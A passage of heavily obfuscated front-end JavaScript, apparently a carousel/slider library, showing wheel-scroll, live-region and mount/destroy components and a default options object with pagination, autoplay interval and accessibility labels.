_0x4ff44a(_0x433f3e,_0x4947c6,_0x52d9b8,_0x557aaf){return _0x41dbae(_0x433f3e-153,_0x4947c6- -537,_0x52d9b8,_0x557aaf-52)}var _0x45627d={xahJR:function(_0x2e684a,_0x13b9dc){function _0x36e02a(_0xc6f354,_0x625f4f,_0x243b9e,_0x166f84){return _0x1d57(_0x625f4f-205,_0xc6f354)}return _0x1f6748[_0x36e02a(2655,2148,470,413)](_0x2e684a,_0x13b9dc)}};function _0x29a2c0(_0x669b04,_0x91fea3,_0x282538,_0x3a45bd){return _0x41dbae(_0x669b04-297,_0x669b04- -745,_0x282538,_0x3a45bd-84)}_0x1f6748[_0x4ff44a(1119,2967,3257,3365)](_0x1f6748[_0x29a2c0(2491,1318,2987,2094)],_0x29a2c0(3704,5158,2446,3259))?!_0x6abc1a.isParent&&(_0x1f6748[_0x29a2c0(-95,1179,1906,309)](_0x1c277c,_0x3094fc,_0x6abc1a[_0x29a2c0(2175,342,2801,1707)]),_0x1c277c(_0x6abc1a[_0x4ff44a(458,2383,4167,970)],_0x3094fc)):this[_0x29a2c0(3014,2688,3631,2440)+_0x4ff44a(411,2305,3017,3404)]=_0x45627d[_0x29a2c0(-10,449,-1258,1890)](this[_0x29a2c0(397,-358,2287,64)][_0x29a2c0(-309,513,-2006,1383)],this["scrollMult"+_0x29a2c0(792,-1108,-1035,1910)])+_0x45627d[_0x4ff44a(804,198,1079,1680)](this[_0x29a2c0(1530,23,1393,3361)+_0x4ff44a(3730,3878,1833,4865)][_0x4ff44a(1186,2184,2395,583)+"h"],this[_0x29a2c0(3264,4559,3841,4615)+_0x4ff44a(266,1960,2546,2990)][_0x29a2c0(845,973,54,2664)])});function _0x41dbae(_0xfd16bf,_0x4ece44,_0x329fe2,_0x27b4e3){return _0x5be2fd(_0xfd16bf-357,_0x4ece44-62,_0x329fe2,_0x4ece44- -429)}_0x308534&&(_0x45237e=_0x37d20e(_0x3094fc),_0x95889e=_0x45237e.on,_0x1f6748[_0x1cfbf6(1836,2055,1589,3380)](_0x95889e,_0x411485,_0x313056),_0x1f6748.IykNQ(_0x95889e,"sk",_0x4477f9),_0x1f6748[_0x1cfbf6(1422,-94,1589,3415)](_0x95889e,[_0x52061f,_0x4f7ceb],_0x3fc348),_0x3a1dbc[_0x41dbae(2184,2928,4670,1171)](_0x45237e),_0x45237e[_0x1cfbf6(3965,4349,3373,1866)](_0x2c38e8,_0x3094fc[_0x41dbae(2017,541,-194,1866)]))}function _0x1d4d61(){_0x3a1dbc[_0x57d805(1703,3314,3660,4686)](function(_0x6f54e5){function _0x2feea0(_0x4670a5,_0x4ce82d,_0x17badf,_0x50b152){return _0x57d805(_0x4670a5-189,_0x4ce82d-215,_0x4ce82d- -55,_0x50b152)}_0x6f54e5[_0x2feea0(5966,4657,3207,3064)]()});function _0x14b704(_0x2e6e1f,_0x31a908,_0x39caac,_0x268a2a){return _0x5be2fd(_0x2e6e1f-74,_0x31a908-390,_0x268a2a,_0x2e6e1f- -181)}function _0x57d805(_0x464a73,_0x2029a2,_0x11af21,_0x5f3d73){return _0x5e0cea(_0x11af21-1319,_0x2029a2-72,_0x5f3d73,_0x5f3d73-36)}_0x1f6748[_0x57d805(6565,4935,5136,4531)](_0x2f2106,_0x3a1dbc)}function _0x1c277c(_0x3db6b5,_0xdf778e){var _0x573a43=_0x5e6c26.MXYdn(_0x37d20e,_0x3db6b5);function _0x2f37ca(_0x320fe0,_0x29b8ff,_0x26547a,_0x1d8008){return _0x5e0cea(_0x1d8008-1602,_0x29b8ff-9,_0x29b8ff,_0x1d8008-124)}_0x573a43.on(_0x56feeb,function(_0x29150c,_0x58d802,_0x51f421){_0xdf778e.go(_0xdf778e.is(_0x288fec)?_0x51f421:_0x29150c)}),_0x3a1dbc[_0x2f37ca(4253,3904,3509,3880)](_0x573a43)}function _0x3fc348(){function _0x1546eb(_0x2ae609,_0x16e600,_0x204a36,_0x34885f){return _0x5e0cea(_0x16e600-1251,_0x16e600-101,_0x34885f,_0x34885f-260)}function _0x502fb5(_0x1ea44c,_0x181439,_0x53c729,_0x3267e0){return _0x5e0cea(_0x3267e0-719,_0x181439-383,_0x181439,_0x3267e0-45)}_0x1f6748.QWKYP(_0x54c12f,_0x512bb5[_0x502fb5(2400,4272,4905,3689)].list,_0x5d7189,_0x4d7da7[_0x502fb5(2159,3505,3912,4084)]===_0x1f6748[_0x502fb5(1540,-450,2173,788)]?_0x1f6748[_0x1546eb(2861,1600,2485,3073)]:"")}function _0x313056(_0x8a028f){function _0x16e362(_0x540d71,_0x54fe42,_0x3770ec,_0x5d8665){return _0x5e0cea(_0x5d8665-496,_0x54fe42-54,_0x3770ec,_0x5d8665-129)}_0x3094fc.go(_0x8a028f[_0x16e362(5092,1687,2932,3584)])}function _0x4477f9(_0x594429,_0x5baa5d){function _0x502517(_0x33d6de,_0x45139b,_0x5beb98,_0x9bd5ee){return _0x5e0cea(_0x9bd5ee-868,_0x45139b-204,_0x45139b,_0x9bd5ee-145)}function _0x27135f(_0x513cca,_0x525ffe,_0x2e35b7,_0x38e603){return _0x5be2fd(_0x513cca-218,_0x525ffe-354,_0x38e603,_0x513cca- -1019)}if(_0x5e6c26[_0x502517(4271,3003,5209,4158)](_0x2d7a1d,_0x49ea6f,_0x5e6c26[_0x27135f(2352,3976,457,2939)](_0x2871df,_0x5baa5d)))if(_0x5e6c26[_0x502517(2846,2295,-261,1634)](_0x5e6c26[_0x27135f(1934,1439,3644,1013)],_0x5e6c26[_0x502517(2581,2700,2423,2742)]))for(var _0x117eb4=(_0x502517(1578,666,327,1097)+"2").split("|"),_0x5c2dc8=0;;){switch(_0x117eb4[_0x5c2dc8++]){case"0":var _0xefb4cf={};_0xefb4cf[_0x502517(3181,2485,-547,1251)]=!0,_0x1f6748.XdySj(_0x14462c,_0x52b28a,"click",_0x5d4822,_0xefb4cf);continue;case"1":_0x4ecfaf(_0x1ef7b7,_0x502517(241,2642,2906,1074),_0x2bb1b4);continue;case"2":_0x1f6748.IykNQ(_0x20ab85,[_0x2cf3b2,_0x3af80d],_0x282bfe);continue;case"3":_0x560566(_0x418913,_0x38ea63,_0x31fe26,_0x7a9fce);continue;case"4":_0x1f6748[_0x502517(4542,5729,5325,3984)](_0x2b739d,_0x43f25e,_0x146cff,_0x4ae6dc,_0x3334ae);continue;case"5":_0x1ac5ad(_0x3b2657,_0x17a662,_0x26e30b,_0x5c2737);continue}break}else _0x5e6c26[_0x502517(2423,1499,2053,2425)](_0x313056,_0x594429),_0x5e6c26[_0x502517(1596,515,580,1495)](_0x54f39b,_0x5baa5d)}return{setup:_0x5e6c26[_0x5e0cea(1187,396,-151,1495)](_0x54ccae,_0x512bb5[_0x5be2fd(1253,1844,-95,1686)][_0x5e0cea(3415,2052,4146,4191)],{slideFocus:_0x139af0(_0x811584)?_0x308534:_0x811584},!0),mount:_0x1f84cb,destroy:_0x1d4d61,remount:function(){_0x5e6c26.lWubB(_0x1d4d61),_0x5e6c26.ZlKCQ(_0x1f84cb)}}},Wheel:function(_0x37be31,_0x20aaba,_0x264f2e){var _0x32ddb={QVWDt:_0x5e6c26.lUAsr,oosRu:function(_0x122bfc,_0x3836f3,_0x593da8){function _0x5de189(_0x4c7cbf,_0xe382d2,_0xd5ccd5,_0x7d9444){return _0x1d57(_0xd5ccd5-767,_0x7d9444)}return _0x5e6c26[_0x5de189(2461,6082,4382,4763)](_0x122bfc,_0x3836f3,_0x593da8)},HLdGt:_0x5e6c26[_0x13da41(1400,2093,4027,1407)],MkEVI:_0x5e6c26[_0x13da41(1911,3933,4960,5719)],eTaIe:_0x13da41(2796,3498,4689,4345)+_0x543ded(2517,786,4200,3496)+_0x543ded(956,31,-567,898),sPZJc:_0x5e6c26[_0x13da41(2660,2615,4369,4137)],NJKdL:function(_0x2a1efc,_0x29684b){function _0x3bd2ef(_0x236e56,_0x3491f0,_0x4ef259,_0x567bab){return _0x543ded(_0x567bab-955,_0x3491f0-356,_0x4ef259-390,_0x236e56)}return _0x5e6c26[_0x3bd2ef(4168,1943,3026,3599)](_0x2a1efc,_0x29684b)},Rgefd:_0x5e6c26[_0x13da41(5465,4496,4874,3321)],mUGHG:function(_0x540c7a,_0xbe57bb){return _0x5e6c26.LDllL(_0x540c7a,_0xbe57bb)},CjeNP:function(_0x5968f5,_0x12dc1a){return _0x5e6c26.RGsmL(_0x5968f5,_0x12dc1a)},fHEgk:function(_0x475b85,_0x17b57c){return _0x5e6c26.vzPVV(_0x475b85,_0x17b57c)},HIZsj:function(_0x516ca1,_0x8f1abc){function _0x44fd78(_0x1fc926,_0x2ddbbb,_0x1d8316,_0x324a06){return _0x13da41(_0x1fc926,_0x2ddbbb- -1751,_0x1d8316-337,_0x324a06-164)}return _0x5e6c26[_0x44fd78(2957,2111,601,2204)](_0x516ca1,_0x8f1abc)},LNGHt:function(_0x3e5289,_0x4a15f1){return _0x3e5289===_0x4a15f1},BnmYM:_0x543ded(268,665,217,-259),EZgbj:_0x5e6c26[_0x13da41(2709,1247,8,2663)],LyAYC:function(_0x346520,_0x235373){return _0x346520!==_0x235373},EboPZ:function(_0x4cc5de,_0x42e87b){function _0x481b45(_0x20f162,_0x56e6b6,_0x198a27,_0x200a93){return _0x13da41(_0x56e6b6,_0x198a27- -1308,_0x198a27-491,_0x200a93-8)}return _0x5e6c26[_0x481b45(32,492,762,-806)](_0x4cc5de,_0x42e87b)},TXLrA:_0x5e6c26[_0x13da41(4375,5104,5043,3156)],iISVP:function(_0x301911,_0x3ea2b7,_0x3f3268,_0x4ce517,_0x159706){function _0x4ad6c1(_0x5763a5,_0x4ac26c,_0x12f734,_0x59fc2f){return _0x543ded(_0x4ac26c-1036,_0x4ac26c-221,_0x12f734-219,_0x59fc2f)}return _0x5e6c26[_0x4ad6c1(2100,4074,2394,3782)](_0x301911,_0x3ea2b7,_0x3f3268,_0x4ce517,_0x159706)},IAAqC:function(_0x50d80c,_0x4e3b8d){return _0x5e6c26.InEws(_0x50d80c,_0x4e3b8d)},pCvkL:function(_0x3d4ef3,_0x2ab73d,_0x57e011,_0x2e1526,_0x9a138a){return _0x3d4ef3(_0x2ab73d,_0x57e011,_0x2e1526,_0x9a138a)},kNwBt:_0x543ded(217,1055,-1434,-886)};function _0x543ded(_0x57748b,_0x570347,_0x4fa7a3,_0x4e9057){return _0x3c948a(_0x57748b-487,_0x570347-113,_0x4e9057,_0x57748b- -1856)}function _0x13da41(_0x33e250,_0x40a99e,_0x69d774,_0x539774){return _0x3c948a(_0x33e250-175,_0x40a99e-306,_0x33e250,_0x40a99e- -124)}var _0x2f15f9=_0x5e6c26[_0x543ded(1989,114,-50,2126)](_0x37d20e,_0x37be31)[_0x13da41(2037,3901,5563,3073)],_0x7dc615=-1*4153+9381+-5228;function _0x58644f(_0x4549e7){var _0x24df6d={HtZja:_0x32ddb[_0xeb18bd(5223,3396,4211,4672)],ZlZHq:_0x32ddb[_0xeb18bd(5766,4592,4351,3544)],BYaxR:_0x32ddb[_0x5c4585(3765,2167,2711,1237)],BDGgs:function(_0x551ccb,_0x456494){function _0x50fa89(_0x4f4956,_0x500f57,_0x2f91c5,_0x26e885){return _0x5c4585(_0x4f4956-354,_0x500f57-31,_0x26e885-1145,_0x500f57)}return _0x32ddb[_0x50fa89(4847,4303,4233,3930)](_0x551ccb,_0x456494)},ZyBxE:_0x32ddb[_0x5c4585(-531,1840,148,-612)]};function _0xeb18bd(_0x3c6256,_0x2f1236,_0x1254b4,_0x1a5afd){return _0x13da41(_0x1a5afd,_0x2f1236- -14,_0x1254b4-265,_0x1a5afd-107)}function _0x5c4585(_0x314057,_0x8397f0,_0x3c77d2,_0x2a2ca8){return _0x13da41(_0x2a2ca8,_0x3c77d2- -1540,_0x3c77d2-363,_0x2a2ca8-81)}if(_0x4549e7.cancelable){var _0x145276,_0x2005b2=_0x4549e7.deltaY,_0x502b05=_0x32ddb.mUGHG(_0x2005b2,-5912+-8*-739),_0x41231d=_0x32ddb[_0x5c4585(2910,1681,1481,2854)](_0x25df24,_0x4549e7),_0x426175=_0x264f2e[_0x5c4585(-607,1118,1140,2635)+_0x5c4585(1472,3575,2083,3024)]||-354+17*499+8129*-1,_0x531dec=_0x264f2e.wheelSleep||4462+3*-659+-497*5;if(_0x32ddb[_0x5c4585(-717,-491,50,48)](_0x32ddb[_0x5c4585(1509,1500,1481,2467)](_0x4d253a,_0x2005b2),_0x426175)&&_0x32ddb[_0x5c4585(1219,596,50,-389)](_0x32ddb[_0x5c4585(2737,1229,2985,947)](_0x41231d,_0x7dc615),_0x531dec))if(_0x32ddb[_0x5c4585(2674,-593,1128,77)](_0x32ddb[_0x5c4585(2105,2669,3130,4341)],_0x32ddb.EZgbj)){let _0x54c1a0=_0xd8a679[_0x5c4585(422,759,2303,1140)],_0x10d2ee=_0x54c1a0[_0x5c4585(-1790,-88,-10,-976)](_0x24df6d.HtZja),_0x2e32cc=_0x10d2ee[_0x5c4585(2286,-795,1232,-673)+"tor"](_0x24df6d[_0x5c4585(-1811,-863,-90,1562)]);_0x10d2ee.classList.remove(_0x24df6d.BYaxR),_0x2e32cc&&_0x2e32cc[_0xeb18bd(4452,2705,2758,4170)].add(_0x5c4585(2183,1081,1828,3255))}else _0x37be31.go(_0x502b05?"<":">"),_0x7dc615=_0x41231d;if(_0x145276=_0x502b05,!_0x264f2e[_0x5c4585(1850,1523,1634,2316)+"el"]||_0x37be31[_0x5c4585(-861,-180,610,2514)].is(-347*-1+-5529+5186)||_0x32ddb.LyAYC(_0x20aaba[_0xeb18bd(5670,5068,3580,3853)][_0x5c4585(592,1208,1825,2132)+"t"](_0x145276),-(36*263+-5242+-4225)))if(_0x32ddb[_0x5c4585(2406,4770,3366,4641)](_0x32ddb.TXLrA,"IcZdI"))for(var _0x3756d1=_0x32ddb[_0x5c4585(2683,3965,1926,2991)].split("|"),_0x33c270=2480+1*-7969+5489;;){switch(_0x3756d1[_0x33c270++]){case"0":_0x32ddb[_0xeb18bd(1947,3881,5210,4416)](_0x1ee55e,_0x21b874,_0x26fdfe);continue;case"1":_0x1ae17a(_0x4c6453,_0x123289);continue;case"2":var _0x2a3883={};_0x2a3883.capture=!0,_0x5aa2d3(_0x107dd1,_0x24df7e+" keydown",function(_0x19a6aa){function _0x4ae7f4(_0x23f74a,_0xee9a0c,_0x37b690,_0x3ff90b){return _0x5c4585(_0x23f74a-46,_0xee9a0c-101,_0x3ff90b-134,_0x23f74a)}function _0x31ccc6(_0x1012a1,_0x2d9056,_0x372836,_0x2182cc){return _0xeb18bd(_0x1012a1-55,_0x2d9056- -1675,_0x372836-234,_0x2182cc)}_0x15fcea=_0x24df6d[_0x4ae7f4(223,1939,2610,2036)](_0x19a6aa.type,_0x24df6d[_0x31ccc6(-1873,44,-656,-266)])},_0x2a3883);continue;case"3":_0x32ddb[_0x5c4585(4091,782,2355,4295)](_0x325584,_0x19aded,_0x2c4ceb);continue;case"4":_0x46a750(_0x3dc68f,_0x32ddb[_0xeb18bd(4932,4008,4021,3004)],function(){_0xf95cc5(_0x4430d2,_0x39bca3,!!_0xbf8af8)});continue}break}else _0x54f39b(_0x4549e7)}}return{mount:function(){function _0x599636(_0x317c62,_0xb1f5ef,_0x205641,_0x488b8a){return _0x13da41(_0x317c62,_0x488b8a- -801,_0x205641-243,_0x488b8a-323)}function _0x469721(_0x538e5a,_0x3eedf7,_0xedff3f,_0x2ed8b5){return _0x13da41(_0x3eedf7,_0xedff3f- -13,_0xedff3f-149,_0x2ed8b5-243)}var _0x4b4421={KaYya:function(_0x2dfbf9,_0x4f5f29,_0xcdef77,_0x2cb55c,_0x4081ce){function _0x26a104(_0x5e049a,_0x27bd45,_0x132227,_0x67bb3){return _0x1d57(_0x5e049a-722,_0x132227)}return _0x32ddb[_0x26a104(4388,3625,4720,5034)](_0x2dfbf9,_0x4f5f29,_0xcdef77,_0x2cb55c,_0x4081ce)}};_0x264f2e[_0x469721(2034,1410,1936,1434)]&&(_0x32ddb.IAAqC(_0x599636(1716,1064,2372,1611),_0x469721(2428,5684,4414,5283))?_0x32ddb[_0x599636(3203,4015,2547,3367)](_0x2f15f9,_0x20aaba[_0x599636(3829,2591,4987,3648)][_0x599636(823,3314,4065,2053)],_0x32ddb[_0x599636(3993,4573,3944,4189)],_0x58644f,_0x3145d7):(_0x481dd5(-313*13+-263*35+-13277*-1),_0x4b4421.KaYya(_0x166182,_0x1c0752,_0x27299f,_0x3ada51,_0xbd37f2),_0x362a11&&_0x1d7ea2()))}}},Live:function(_0x1540ca,_0x10f983,_0x26797c){var _0x1b995a=_0x5e6c26.lfHoj(_0x37d20e,_0x1540ca).on,_0x24c696=_0x10f983[_0x263d5e(2988,3679,4249,4421)][_0x251f65(3228,1321,2349,3744)];function _0x263d5e(_0xdcff11,_0x2ed6d0,_0x35a407,_0x5a478c){return _0x4b0756(_0x35a407-1445,_0xdcff11,_0x35a407-29,_0x5a478c-259)}var _0x2b0d7f=_0x26797c[_0x251f65(2017,2211,3269,1976)]&&!_0x26797c.isNavigation,_0x22cb1d=_0x5e6c26[_0x251f65(2680,5037,4540,3983)](_0x589ad6,_0x5e6c26[_0x263d5e(2365,2699,1280,1098)],_0x2dfccc),_0x29c35a=_0x5e6c26[_0x251f65(2523,2612,4536,5521)](_0x35d4f6,-3*-1201+8393*1+-1*11906,_0x54ccae(_0x40a3a3,!1));function _0x40a3a3(_0x2b3d2e){function _0x3a3201(_0x529488,_0x3a5da6,_0x3b29bc,_0x446c62){return _0x251f65(_0x529488-463,_0x446c62,_0x3b29bc- -918,_0x446c62-458)}function _0x8d6202(_0x134b06,_0x48f140,_0x16ab08,_0x33dd0d){return _0x263d5e(_0x16ab08,_0x48f140-435,_0x33dd0d-54,_0x33dd0d-270)}_0x5e6c26[_0x3a3201(1610,362,-159,-598)](_0x54c12f,_0x24c696,_0x11e8c9,_0x2b3d2e),_0x2b3d2e?_0x5e6c26.IwYFy(_0x5e6c26[_0x3a3201(1925,1140,2681,1600)],"fGDsL")?_0x3dc4c9[_0x8d6202(1713,1683,1819,3194)]():(_0x5e6c26.nNIyk(_0x368129,_0x24c696,_0x22cb1d),_0x29c35a[_0x3a3201(4210,4457,3191,4369)]()):_0x5e6c26[_0x8d6202(2122,1627,-15,1382)](_0x5e6c26[_0x8d6202(4559,3164,6283,4887)],_0x5e6c26[_0x3a3201(1900,2572,1863,3352)])?(_0x5e6c26[_0x3a3201(2839,2063,1606,1287)](_0x458640,_0x22cb1d),_0x29c35a.cancel()):this[_0x8d6202(3042,4237,3688,5038)]["removeAttr"+_0x8d6202(1716,3090,2886,2380)]("open")}function _0x2770a8(_0x273330){function _0x1a5380(_0x51e945,_0x45a88d,_0x1ae833,_0x372d64){return _0x263d5e(_0x51e945,_0x45a88d-453,_0x45a88d- -952,_0x372d64-91)}function _0x14fdd7(_0x7a05a,_0x443e49,_0xe91d8f,_0xc381fb){return _0x263d5e(_0x443e49,_0x443e49-277,_0x7a05a-19,_0xc381fb-207)}_0x2b0d7f&&(_0x5e6c26[_0x14fdd7(4943,4504,3922,4475)](_0x5e6c26[_0x1a5380(4628,4027,3922,4825)],_0x5e6c26[_0x14fdd7(4998,5767,3452,4033)])?_0x54c12f(_0x24c696,_0x4cc051,_0x273330?_0x5e6c26.lrnua:_0x1a5380(-127,1730,2596,893)):_0x5125ae=-1)}function _0x251f65(_0x4d2f23,_0x33d625,_0x382770,_0x537b16){return _0x4b0756(_0x382770-1140,_0x33d625,_0x382770-205,_0x537b16-322)}return{mount:function(){function _0x29d884(_0x116beb,_0x5a0a0a,_0x23ccc9,_0x112b0e){return _0x251f65(_0x116beb-499,_0x23ccc9,_0x116beb- -1020,_0x112b0e-144)}var _0x33153e={wgOBq:function(_0x573473,_0x303124){return _0x573473(_0x303124)},zuyls:function(_0xf22837,_0x5bc686){function _0x3725bd(_0x509218,_0x5bc9df,_0x586d7f,_0xca9563){return _0x1d57(_0x586d7f- -77,_0xca9563)}return _0x5e6c26[_0x3725bd(4300,1078,2825,4417)](_0xf22837,_0x5bc686)},CzsYM:_0x5e6c26[_0x29d884(3288,3312,4454,3334)],uViMZ:function(_0x1a6581,_0x2a296c,_0x19d7b8){function _0x1280bb(_0x1f62b1,_0x4284e0,_0x57fb46,_0x56e57d){return _0x29d884(_0x1f62b1-1464,_0x4284e0-55,_0x56e57d,_0x56e57d-17)}return _0x5e6c26[_0x1280bb(1368,1855,2441,2487)](_0x1a6581,_0x2a296c,_0x19d7b8)},qDyLZ:_0x112b75(4552,3163,1695,4103)+"t",QYrjz:function(_0xc19a63,_0x3bea35){function _0x32d0aa(_0x480799,_0x6d4215,_0xbf5f78,_0x4e0b93){return _0x112b75(_0x480799-412,_0x480799- -273,_0xbf5f78-394,_0x6d4215)}return _0x5e6c26[_0x32d0aa(288,-1023,2139,1245)](_0xc19a63,_0x3bea35)},vIyQi:function(_0x36c735,_0x17649e,_0x4ee7a0,_0x32604d){return _0x5e6c26.mLwCo(_0x36c735,_0x17649e,_0x4ee7a0,_0x32604d)},VLKdO:_0x5e6c26[_0x112b75(2304,1949,2345,1416)],hroaa:function(_0x2110f1,_0x160a8c){return _0x5e6c26.AMIgX(_0x2110f1,_0x160a8c)},XGoBB:function(_0x288641){function _0x56707b(_0x52827e,_0x1aa9e8,_0x156253,_0x33309c){return _0x29d884(_0x33309c-470,_0x1aa9e8-202,_0x52827e,_0x33309c-202)}return _0x5e6c26[_0x56707b(4844,3754,4374,3203)](_0x288641)},iAjPl:_0x5e6c26.ffETw,lbILl:function(_0x294468){return _0x294468()},GPFWN:function(_0xb89774,_0x52f6db){function _0xa9ef7b(_0x5baef2,_0x56a353,_0x1fb4f6,_0x60fffd){return _0x29d884(_0x60fffd-645,_0x56a353-210,_0x56a353,_0x60fffd-329)}return _0x5e6c26[_0xa9ef7b(3536,3981,4443,3636)](_0xb89774,_0x52f6db)},oHrjt:_0x29d884(2120,3506,643,966)+_0x29d884(1205,-303,2615,1312)+_0x112b75(875,288,-396,-1273)+_0x29d884(360,-666,1975,2020),vpzHI:function(_0x224ab6,_0x5a4147){function _0x39a11c(_0x46b47b,_0xcb0b3d,_0x4e5ed3,_0x3f7a03){return _0x112b75(_0x46b47b-420,_0x46b47b- -550,_0x4e5ed3-237,_0xcb0b3d)}return _0x5e6c26[_0x39a11c(1518,126,1633,230)](_0x224ab6,_0x5a4147)},kyMyJ:function(_0x325728,_0x1b901a){function _0x25edeb(_0x4346a5,_0x2af1da,_0x5c9bb7,_0x4f364f){return _0x29d884(_0x5c9bb7-510,_0x2af1da-99,_0x2af1da,_0x4f364f-38)}return _0x5e6c26[_0x25edeb(1019,562,1686,2433)](_0x325728,_0x1b901a)},AFHrG:function(_0x282323,_0x20a3c2){return _0x5e6c26.guFwJ(_0x282323,_0x20a3c2)},lcmhc:function(_0x573543,_0x448df2){return _0x573543+_0x448df2},hSYtP:_0x29d884(-104,-126,-874,-1885),FIQwq:_0x29d884(237,2023,1211,1852),xDtvi:function(_0x2f3ca,_0x509ca4){function _0x3d4a7a(_0x1c16ea,_0x420684,_0x39d8a0,_0x194de9){return _0x112b75(_0x1c16ea-67,_0x420684-66,_0x39d8a0-279,_0x194de9)}return _0x5e6c26[_0x3d4a7a(2025,3505,1804,1895)](_0x2f3ca,_0x509ca4)},SqCEx:function(_0x21fd8d,_0x48eaba){return _0x21fd8d(_0x48eaba)}};function _0x112b75(_0x16acf6,_0x2bd15d,_0x216273,_0x273287){return _0x263d5e(_0x273287,_0x2bd15d-145,_0x2bd15d- -861,_0x273287-195)}if(_0x2b0d7f)if(_0x5e6c26[_0x29d884(706,-478,495,97)](_0x5e6c26[_0x29d884(2621,3838,1413,3744)],_0x5e6c26[_0x29d884(2621,4429,582,1388)])){var _0x213793,_0xfae89e=_0x33153e.wgOBq(_0x4bb59d,_0x1ff270);if(_0x22f963||_0x33153e[_0x29d884(204,244,-1260,-317)](_0x2ee1e6.width,_0xfae89e.width)||_0x33153e[_0x112b75(-94,668,2532,-1341)](_0x5c71ba[_0x29d884(-63,-694,-154,-1686)],_0xfae89e[_0x112b75(-855,401,-959,-1184)]))for(var _0x10e77c=_0x33153e.CzsYM[_0x29d884(3755,4650,5252,5653)]("|"),_0x195d28=11103+3*-3701;;){switch(_0x10e77c[_0x195d28++]){case"0":_0x33153e.uViMZ(_0x315dc3,_0x4c2856(_0x33153e.qDyLZ),_0x33153e[_0x29d884(1465,2165,853,2746)](_0x209781,_0x1be63c[_0x112b75(2507,2676,2813,3182)]));continue;case"1":_0x33153e.vIyQi(_0x1b4d9d,_0x33153e[_0x29d884(1427,-170,2346,-594)],_0x33153e.hroaa(_0xec53f4,_0xa721c0[_0x112b75(2133,443,486,1849)+"t"])||(_0x4c2f01?_0x20f991[_0x112b75(1382,3212,2518,4936)]?null:_0x33153e.XGoBB(_0x5bce6e):_0x33153e[_0x112b75(1806,3011,4644,4248)](_0x55741a)),!0);continue;case"2":_0x33153e[_0x29d884(1897,1259,1859,1671)](_0x5c68bb,_0x33153e[_0x112b75(4252,2768,4397,1195)],_0x175eb7.autoWidth?null:_0x33153e[_0x29d884(1465,2131,1534,2415)](_0x59fdd1,_0x1e7386[_0x29d884(3504,4453,3275,1488)])||(_0x511569?"":_0x33153e.lbILl(_0x3ee275)));continue;case"3":_0x2030a5=_0xfae89e;continue;case"4":_0x33153e[_0x112b75(3316,1527,2370,2679)](_0x406d32,_0x2c67f0);continue;case"5":_0x33153e.zuyls(_0x48fedd,_0x452166=_0x33153e.XGoBB(_0x3bfab5))&&(_0x486b4b(_0x5e9f0c,_0x4f153c,_0x448342),_0x238b4c(_0x112b75(5327,3592,4997,4567),_0x8a451));continue;case"6":_0x1aa6d4(_0x5a9277,_0x33153e[_0x112b75(2887,1891,2754,3109)],(_0x213793="",_0x108809&&(_0x213793=_0x33153e[_0x29d884(1118,-674,936,-905)](_0x40f312),_0x33153e[_0x112b75(2881,2361,3658,2199)](_0x31f11e,_0x213793,_0x33153e.oHrjt),_0x213793=_0x33153e[_0x29d884(1066,1941,1820,475)](_0x33153e.kyMyJ(_0x33153e[_0x29d884(2757,3786,3509,4724)](_0x33153e[_0x112b75(892,2261,678,2864)](_0x33153e[_0x29d884(-206,1488,-1918,-852)],_0x213793),_0x33153e[_0x112b75(390,882,1220,-499)])+_0x33153e.xDtvi(_0x11c358,!1),_0x33153e[_0x29d884(418,1217,-1334,995)]),_0x33153e.SqCEx(_0x329bf0,!0))+")"),_0x213793));continue}break}}else _0x5e6c26[_0x112b75(2510,3558,4307,3456)](_0x2770a8,!_0x10f983[_0x29d884(26,1810,-1383,695)][_0x29d884(248,1498,2205,-717)]()),_0x5e6c26.hiTWN(_0x54c12f,_0x24c696,_0x154aa7,!0),_0x22cb1d[_0x112b75(1551,1024,1687,2026)+"t"]="\u2026",_0x5e6c26[_0x112b75(4497,2471,2463,2243)](_0x1b995a,_0x4d2e6e,_0x54ccae(_0x2770a8,!0)),_0x5e6c26[_0x29d884(2227,519,3448,2054)](_0x1b995a,_0xf7d0d5,_0x5e6c26[_0x29d884(282,-107,471,-1661)](_0x54ccae,_0x2770a8,!1)),_0x5e6c26[_0x29d884(2936,4207,4473,2793)](_0x1b995a,[_0x752d4a,_0xe3ce98],_0x5e6c26[_0x29d884(234,-328,-900,-607)](_0x54ccae,_0x40a3a3,!0))},disable:_0x2770a8,destroy:function(){_0x5e6c26.qbebS(_0x5865a4,_0x24c696,[_0x4cc051,_0x154aa7,_0x11e8c9]);function _0x53b9cd(_0x43a096,_0x2505e6,_0x14bb01,_0x3be2e8){return _0x251f65(_0x43a096-197,_0x14bb01,_0x43a096- -815,_0x3be2e8-475)}_0x5e6c26[_0x53b9cd(3656,5597,2980,5237)](_0x458640,_0x22cb1d)}}}}),_0x1c2fcb={};_0x1c2fcb[_0x4b0756(692,1856,269,-202)]=0,_0x1c2fcb.rewindSpeed=0,_0x1c2fcb[_0x4b0756(2916,4209,3168,2635)]=_0x3c948a(2401,1406,756,2278);var _0x43013e={type:_0x5e6c26[_0x4b0756(311,307,686,-1050)],role:_0x5e6c26.ewihz,speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:_0x5e6c26.sJswm,drag:!0,direction:_0x5e6c26[_0x3c948a(5291,5302,5040,3732)],trimSpace:!0,focusableNodes:_0x5e6c26[_0x3c948a(3756,1073,3331,2419)],live:!0,classes:{slide:_0x425d8d,clone:_0x4e65e2,arrows:_0x160693,arrow:_0x51cbb7,prev:_0x2bfc96,next:_0x2f8afb,pagination:_0x54ee96,page:_0x338b47,spinner:_0x5e6c26[_0x4b0756(-259,-2014,-1532,847)](_0xc53a50,_0x5e6c26.VeGGW)},i18n:{prev:_0x5e6c26[_0x3c948a(3811,3275,6321,4655)],next:_0x4b0756(1855,371,669,602),first:_0x4b0756(2475,4106,3142,2315)+_0x3c948a(4657,5304,3464,5127),last:_0x4b0756(908,2044,-358,72)+_0x4b0756(3075,3860,3331,1669),slideX:_0x5e6c26[_0x4b0756(222,8,-987,-1298)],pageX:"Go to page"+_0x4b0756(2881,2166,1110,3975),play:_0x5e6c26[_0x3c948a(6153,5841,5110,4671)],pause:_0x5e6c26.hNVNl,carousel:_0x5e6c26[_0x3c948a(4155,5337,5460,5216)],slide:_0x5e6c26[_0x4b0756(311,-1529,-203,939)],select:_0x5e6c26[_0x4b0756(3419,3776,4473,4561)],slideLabel:_0x5e6c26[_0x3c948a(3494,3808,5062,4635)]},reducedMotion:_0x1c2fcb};function _0x4e4f13(_0x2e63fb,_0x38a63b,_0x576eb7){function _0x54a867(_0x58e918,_0x38a99b,_0x449d4f,_0x397bda){return 